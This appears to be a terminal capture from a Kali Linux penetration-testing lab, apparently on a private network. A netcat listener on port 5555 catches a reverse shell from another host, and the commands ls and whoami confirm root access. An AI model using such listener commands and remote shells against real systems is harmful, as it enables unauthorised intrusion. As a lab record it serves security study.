 ┌──(kali㉿kali)-[~]
└─$ nc -lvp 5555
listening on [any] 5555 ...
ls
192.168.10.254: inverse host lookup failed: Host name lookup failure
connect to [192.168.10.40] from (UNKNOWN) [192.168.10.254] 30253
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin
srv
sys
tmp
usr
var
vmlinuz
whoami
root